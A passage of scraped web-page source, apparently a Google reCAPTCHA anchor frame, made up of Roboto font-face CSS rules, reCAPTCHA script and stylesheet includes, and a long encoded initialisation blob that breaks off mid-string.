  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6o8x2YEgQQQ0PfIQOHbB1g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6o8x2YEgQQQ0PfIQOHbB1g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6o8x2YEgQQQ0PfIQOHbB1g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4QCw5wNwoBzwpYoeHBSAERTTsKvw5zDusKtc1/[base64]/w67DgmkAZsO5wo3DnUQfDhcIw6nDo8OLXxU8GMOEDsKmw6DCi2vDsMObD8OVw4dgw7PCt8KSw6/[base64]/DrMKrwox5KMOTTF7DgCYCwpBTw5pBBVg8wqrDkMOAw7ggDEBxDjHChsKANcK7YcOXw7ZlDjcfwoIlw5zCjksfw4DDs8K2CsOsEcKGDsKXXFDCvWpyU33DiMK0wr1gHMO/w6DDkcK/cH3CnRzDl8OKPMKJwpAFwq/CrMODwo/Dp8K7ZcORw4vCr3EXWMO7wp/Ck8O2CE/DnHUnA8OKBHx0w4DDq8OeQ1LDr3Q5X8OCwrNtbE5tZAjDoMKqw7FVSsOJMXPCuSDDpcKdw7xpwpIgwqPDsUrDpXQNwqfCusKLwqRXAsKuecO1ERHCqMKFMHI9wqdGKm4jQmvCv8KlwqUDakxUIsKQwrXCgG7DrsKew61Cw5dYwqTDucKMHkkEY8OzKCvCii/DksOtw4JGOnDCssKDR2TDpsKxw64xw7ttwotQFG3DvsO8NMKNV8K3RW5Xwo3Drkh3JT/CgVxbEsK+AzZ0wpHCosKPD3fDg8KWOcKbw4nCusOGKcOzwpcuwpXDu8KOPcOSw5rCncKSXMKxGWTCjjHCui4gW8KFw6/[base64]/[base64]/DtBPCi8OcwrUOw7HCoBwqw7sxWMOzFGrCiMKIw5nDoiPDusO/wozCvyRCw4RRwqYlwoxDw7ArBcO2OW3Dpm7Cn8OMBVHClcOsw7rCpsOSMFJkw47Dry56WQXDvE3DmHsWwq1Cwo7DssOeIgZ8w4cBXcOMLCPDm0B3acKXwoTDpRLChMKkwrwEQVnCgGZVRF3CvXYgw4fDnUdQw4jCh8KFGnfCvcOAwqTDqBhhMT4gw49faG7CsWBpwq/CjMK6w5XCkzrCmcKaMWLCrg3CnV9wSR4Aw7NVWMOZM8OBw5DCnxDCgmbDn34hb0I/w6Z8JcK1w7pZw412HmNTMcKNXlzCvMKSVncuw5bDh0vCoxDDmj7CshkkHVpew71sw4fCm3bChl/CqcObwq0zw47CkUAgSz0Xw4XDvmUYFmVaDmXDj8Oew6kPw6sYw6IRKsKqE8K6w5kzwrc5WE/DssO4w6hdwqDClC8DwqQtdsKTw7HDnsKOO8KaN1/[base64]/[base64]/DjzLDoC9Qw58JMMOYwr1JwqPDtcOEwop9TUUDwrfCssKdSCnCicOUHMKDw4hhw5RPO8KZRsOBEsOzw5JsRcK1FzXCqiBdbhB4w4HDg19ewr3Dt8KfRcKzX8OLwq7DlsO2PV/Dr8OBOyQVw6XClcK1EcKHPyzDhcKzBnDCusK1wqw+w4cowqnDqcK1ckFyAsO4cHjCqkknEMOBThHCqsKTw7xjfhPCj0TCtCbClD7DtCwIw6NDw63Cg3/CugBjeMOdYQo4w7vDssKdMU/[base64]/[base64]/[base64]/DuMOldsKLw6bDpMOWTsOkQgTDsXbCuj8xwqDClsOCfgjCssOQNcKmwqYAw5bDmBkOwqlsIFAgwoPDpD/DqcOhLMKFwpLDo8O0w4TCoTfDpMODXcOawrpqwrPDmsKewovCkcKoPMO/W01RF8KucSvDrTbDpMKmMcOwwpLDucOsakUqw5jDj8O2wqsdw7HChhnDk8OVw7zDsMOSw7rDs8Oxw5wELSZFHjfDsXQYw7sKwpVHKExbbg3Dm8KAw7XChH7CtMO+DA7CmQPCrMK9LcKQBE7CksOLIMKawr1XIAVsKcKkwrNuw7LCtTh3wr3CtcK/[base64]/Cm8OLHsO2SXAfO1AMw7BFEgzDh2UVw6TClGnCs3YLHjXDqVPDncOPwpZuw4DDssKUO8OAViJYWcOIwq0kLUnDvsKbAsKkw5PCtA53McOqwqNtVcOsw4s6cXxDwolAwqHDpXJ8D8Oaw5LDjsKjCMK9w7RhwqU3wopWw4VUHw0IwrXCqsOREQ/CoBQYeMOeC8OXHsKqw6sTKEPDgsOtw6jCrcK6wqLCmRnCrSnDqQPDpmPCggjCmsOfwq3DnnjCvktzbMKzwobCmAPCsGnDnm4Hw4ItwqHDqMKsw4fDgDgMc8Kxw7vDk8KiJMOOwpvCscOXw7rDgjgOw6xDwplFw4FwwpXCvS1Ww5pfP37Du8KZDmzDlnjDm8O/BcOVw7Nxw780FcOowonDucOxKVvDqyESMHjCkUN4w6M3w77DoDUqXyfDmEAPAcK5Ekduw4ZXEz5vwo/Dl8KsAkA4wqJXwp56w6crIMOuVMOew6nDm8KswpzClMOWw51nwoDCmANiwrvDkg/CvsKvAzPCl3TDkMOKLsOgB3IBw5Yow4FQAUfCkxxewqo5w4tTXVEmfsOlA8OibMK/SMO9w4RJw5jCiMODJ0zCpRtuwrAyCMKnw7XDulBTVHXDjwrDhUxow6fCiBUfaMOUOT7CtG/CqjxaSh/DnMOmw6pyWsKuIsKMwrZcwr89woccWH9WwoPDqsKmwo/Cu0hdwpLDlRMOOzNxIMOJwqnCi3rCoxMDwrfDjDE/QnwKL8O9U1/DisKFwoPDv8KdfBvDkHp3GsK1woMiRVbDpcKpwqdfPhIpesOxwpvDuwLDjMKpwqISfUbCqGoLwrBOw6FIWcOhbi3CqwDDvsK/w6Nkw4xKRAnDlcK0PXbDvMOmw7TCi8KFZC54PMKPwq3CllYOdUAJwo4NB2LDiG7CpyhcScOiw5gCw6XChHTDq1/[base64]/w5dGMMOOOjjDvn3DsMOMw7siw7o8w6s8wpAzTAN9I8KnGcKjwrkIMUzDhxLDl8OXa180AMKeA3New6sQw7nDscOKwpbCkMOuIMOfcsOJcynCmsKxMcOywq/CiMOyJMOdwoPCtWDCoX/DrQjDgDQXBcOvO8O7Q2XDvcOfIFhbw4jCkBbCq0o5wq/[base64]/[base64]/CuDDCkUdzRVnDrMKgPMOCWyjDuWZ8L8K+wpBiNzrCsCx1w59Nw6HCmsOSwpNlW1vCoQXCvwQVw4LDkBl4wqfDiX9PwpLCn2lJw4rCngcLwrcvw7NdwqQPw7VvwrEPa8Olw6/CvHHChcKjNcKNYsKEwoLCgC18cQkJRMKDw6bCq8O6JcKOwp1Mwp87Ky5IwqbCh1o4w5fCoxxkw5/[base64]/w70OGMK8wq3DvMOmXMOdw53CoMOAPW7DrsK+wqQXB2rCkjLDhTFeTMO0QAgMwoDCtT/CmcOtBXjChQFew5YewpHCo8OSwobDocKbKDnChgrDuMK9w5bCrcObWMOxw55KwpPCmsKpAGYFa2YWLMKJwqzCgXDDgV3CqRY8wpl8wpHCicO/[base64]/DnMOaYXPCmUBRSS9sc8K/wr7DrVd9w4Yow7IcwoYOwpTClMKkLwfDvMKZwrIUwpPDsE0VwqALGlIGfG7CuXbCngM8w40Fc8OZIyMiw4TCm8O3woXCvxEnKsKEw5NNSBAywoTDvsOtw7TCm8OzwpvCksO/[base64]/DmmtvB3YfRcKRw7Fldwo3YcKUTjTCg8KoCFDCjcKkHMOeeW/DhcKPw5lnG8KCwrVNwrrDs0pLw4vClUHCmW3Cs8KDw5/[base64]/CpUHCl3zCs24hwqnCvMKgw7vChiI5w5o9w5MyH8KYwrrDkMOHwqTCv8O/[base64]/DsmfCoMO2SVzChsOeY8KrwonDksO5w7rCtsKowqtGw5R/wolZw43DuU/CpF/Dom/Du8Khw57DijZ0wqhYTMKEJ8KTAsOvwpPChMKvcMKEwqx5Fyl6AcKTN8OIw74vwqlHYcKVw6EHVAlGw5Z5esKywq8Ww7XDgV5tTD3DtcOyw7TCpMKhIDDCgsK1wrBxwrR8w71NOMO9MWZdJMOITsKvGsKHGzbCtE0Rw4rDhh4hw4NpwpAuw6HCp2wECMO/wobDrGknwpvCpGLClsKwPHfDmMO+FVYldV4OHsKtwoDDh2DCq8OCw4jDvGPDqcO1UGnDvzFWwrJ6w75xwprCn8KTwp0qFcKFXB/CvTDCvEnDhhLDn2UZw6rDu8KrOAc+w6MJYsOYwpIAfMOvWUhkQMOIAcOwasOTwpjCrUzCqg8wK8KwGT7CvMKmwrbDim56wpZGEcOkE8KFw73DjTBQw5DDhXhVwrPCo8OnwqvCvsKjwpXCoA/DkRJXwozCmBPCucOTC1pEworDi8K3PSHCksKAw5oEOnXDoHjCm8KfwofCvSoLwqXCnCfCosOJw7AEwo0aw7TDo0kAAcKGw4fDn307BsOAaMKkBzvDrMKXYjnCp8Kmw6sGwqcPMh7CnsOqwoggUcO6w74bZsOBacOQNMOOAXBaw405wrpdwp/Dr0PDrlXClsOawpXCocKTH8Klw4zDoTzDucOIUcOZeVMXFCI8FMKRwoLCqi4sw5PCpHvChSfCgwdxwpbCq8K+w7VxPlt/w43DkHHDrsKMYmwrw6oAR8K/[base64]/Cs8O2w77DscOuH8OKJcOMK8ObF8KIw7ZPbsOTw5TDnitPFcObLcKlWsOXEcOjMALCgsKWwrokeDbCpT/DmcOtw6fCjSUvwp5KwqHDpiPCmF5+woHDocK2w5LDtVs8w58REsK2H8OywoEffMKOLlkvw6TChwjCkMKswpchG8KnJAALwog3wp8sBj/DuBsdw5AxwpRHw4/CgnDCqGgZw5zDiQUiC3fCilcQwqrCiFHDmUvDv8K2bFhewpfDnDPDg0DDscOwwqrCqcKiwqwwwpJYJCLCskJjw6LCh8K+LMKXw6vCvMK/wqMCI8OLB8K4woIaw4s5czMxZDHDuMOFw5vDmzTCknjDnE/Dl3AAYlE+Ty7DrsK8QXx7wrbCqMKKw6Mle8OowrBkeSTCpE83w5nCgsOUwqDDo08aWhLCi0BewrkXasOFwpzCiHXDj8ORw6wDwowjw7wtw7AQwrDCpcO2w7XCuMOaEMKhw5ETw7/CuCQgR8O8GsORw7fDpMK+w5vDm8K7Y8KFw5bCjitAwptFwpZfVhXDsw3DoDw/[base64]/TybCgx3CvcOCwpXCsgcKEsKNHsOKwp3DjXHCslvClMK0BnA2w65+M0zDhcOTdsOmw6vDi2bDpcK5w4QOanNBw67CqMOWwrYNw5vDkEPDqArDn18Vw4LDrsKMw7PDscKewr/CpzNRw7Q9eMOFIWrCumXDgXRYwqgSCkMGMsKOwp9pEHUfPHbCpibDn8K9IcKwMWbCqCJuw7Rmw5XDgERBw7lNQhnCvcOFwrYywqXDvMOvTVRAwpPDgsKPwq1WEsOCwql8w6DDu8O6wo4Kw6JOw5LCuMOZXzvDrCfDqsK8bXwNwoYSOTfDqcK4DsO6wpR/w4Yew5LCisKQw71ywoXCncOfw5HCo0VVTSvCp8OJwq7DiFQ9w55vwrfDil8lwprDomTDqMK3w4ZFw7/DjMOzwqNVdsOrO8ObwrPCu8KowqNJCGcewogFw73CuB7DlxwLfyoTCXzCtMOWbMKzwrhhI8OiecK/Qx1ke8OKLjgjwrJxw5laTcKUTMK6woTCgGHCsSMAGsO8wp3Doh0OVMOiF8OqVikhw5fDscKFFWfDl8Klw44mfAjDmsK+w5lmVMKESivDgFBZwqdewrjDjsO3c8OwwozCpMKJwpnClnF2wp/ClMKKBy3DqsONw4VfJsKdCxYFI8KXWMOxw6nDnVEFaMOlVcOww4/CuhrCk8OTe8OFMQPCiMKEI8Kaw40sBigDc8KOOcOfw6DCiMKtwqplfcKlasKYw6Fkw7zCl8KmQRHDqg8YwqBXJUpuw77DuijCgsOPQXg1wpIAMAvDoMOSwp3DmMOFwpTCqMO+wp7DlXk6woTCoUvCosKAwosQbw/DvsO0w4DClsO+wowYwqzDgUt1cm7CnUjDuH48MU3DsihcwpbDuhNXLsOHKSF4YMOYwq/DsMOsw5TDnF8dScKTIcKWB8KHw4YjMMODG8KhwoXCiF3DssODw5cFwoHCr2JBImXDlMOXwptrMF8Nw6Jvw4sJRMK6w6DCv0FLw485Mw/DhMKzw7JMw4XDh8KZR8KEFANsFQhbeMOvwpjCp8KSQyNiw6RCw7HDrsOtw5cMw7fDrRB+w47CtWfCtWvCtMKEwokvwr/CncOjwoJbw57CjsOhwqvDksO4TsKvGn/DslMbwoLCm8KcwqpHwr/DgMOGwqIpAGHDpsO8w49UwoxxwpPDticZw7sGwrLDoV9/wr5pLUPCvsK7w5lOH34SwrHCqMOBEEx1DcKDw7MzwpBGWSBwRMOrw7QsE0FQQx4swpdeU8KGw4Rowp8Uw7/DusKdwpExI8OxfWzCqcKTw43CrsKWwod1VMKndsOpw6jCpAxwB8KCw5LDjsKjwp5fwofDhyxJTcKLLBIqN8OAwp8aHMKwBcOZW0PDpkNgO8OrTQXDmsKpLA7Ct8ODwqfDlsKCScOtwpfDqRnCg8OEw7HCkSTDlG/DjcOqLMKew68HZy0MwoQ+BTcgw7TCpsOPw6nDscKew4XDocKpwpFKfMObw6DCkMKqw7wkECXDgGseMHEDwpksw6xPwo/CiXbDtHRGAw7Dj8OlbFfCjnHDlsKwCSvCrMKdw6zChcKbIVtDE3xoJsOLw7IRCD/CrmR1w6vDsF5aw6d/[base64]/Cr3lhwqvDsFHClgrClgPCsCYqw7/DpcKbwpfDqsOdwr83UMOuf8OLVMKfDhDCk8KULyhJwobDnGhNwqoTPQEsJFAow7TCjsOIwp7DkMKtwoZ4w7A5RG4awqhnXRPCuMOcw7DDj8KTw5/DnFvDswUGw4bCocOcJcO3el7DgVXDr3fCicKBGA4zQkTCkHvDkcO2w4dnU3t9w4LDumcCcmPDsk/CnzFUXAbCj8O5SMOlfk1BwphBP8KMw5cMDFQcT8OOw4TChcOLVwFYwrzCp8KMHVdWUcOPCMKWdx/CtjQnwqHDlsOfwo5dIBHDl8KyJ8KSPkzCkSfCgcKnZgpmKBzCpcK8wrkqwoQsCMKMScOJwqnCnMOtRXxKwrw3S8OMG8K/w6DCpnpjIsKwwpxNHC0pMcO0w5/CqlLDisOzw4PDpMKFw7/Cu8KHCMKaQChfekvDkMKuw78UNcOww6rCkz3CscOvw63CtcKhw7LDnsKGw6/CmMKFwo4Zw5JvwpbCmcKAZV/CqsK1L3RWw7UJRxodw77ChXDCkUjDlcOSw6oqAF7CmS9Qw7vCmXDDg8KfQsKtfMKheR3Ci8KkWm/Di3IdUMKVccO+w74jw6NwNDNbwpNkw60ZF8OsHcKJwpZhCMOVw67Cv8OyJyoDwrxnw4fCszZlw7rCrMKaLRLDnsKBw7wVFcOIP8OjwqXDsMOWP8OoShtXwpQTJ8ONfsK8w6XDtQVFwqRlGzJlwqnCsMKfMMOow4Faw7DDt8ObwrnCqR8YL8O3SsOSID/[base64]/DisO+IsKqCsKBDW/DosKqw6AJAsKGHnglV8KqEsKKQhPDmnXDosOcwqPDu8Ofa8Oswp7DnsK8w5DDo2w4wqFfw7wSLFBofBtiwprDimHCvlHCohXCph/DmWXCtgnCqsOMwpgnCEvCuU5iGcO0wrsDwojCs8Kfwpo6w6s5DMOuBsOdwpVpBsK2wrrCgMKrw4cww4Z4w5EDwppVPMO6w4F6FR7DtgUww4TDrCfCssOywogWEVrCpDAawqR7wqUWO8ONMsObwq4jw55xw7JXwrNhcUrDijPCiz7DqXp/[base64]/DsX7DnCsIwp88wotgwqwadMO3a8KHw54ZaGDDr0bChXXCqsOlTWV7aSwBw5fDv1x4CcK7woUewpZFwpTDnG/DrcO0MMKiQcKaBsO+wqALwr0tV04ZNEFbwp8vw78Dw6YPaxjDqsK7ccOlwop5wqnCk8Kdw4/Ci2VswoTCssK5OsKIw5/[base64]/wodAaB7DlcK7EWY8woAne2AaGmUVw5bCusO5wr5DwojDn8OtR8OAJMKKbC3DjcKTeMOZPsO3w70jUGHCtMK4A8OXFMOrwqR1agl0wpvDvFkxM8O8wrfDisKrwrF2w6fCsCVmJRhlNMKqAMKmw7s3wr9TYMKUQnlqwpvCvDjDt2HCgsKHw6/[base64]/fsK8wq3Dk8OZw6tAw7XCrXwAOknCr8OBw6LDu2rDi8KYw4xCIsOoK8KwUMK8w700wp7DonLCq1zDun3Cnh7DpzrDqMOgwq9yw6DClcOBwrpLwqx0wqUzw4VVw7r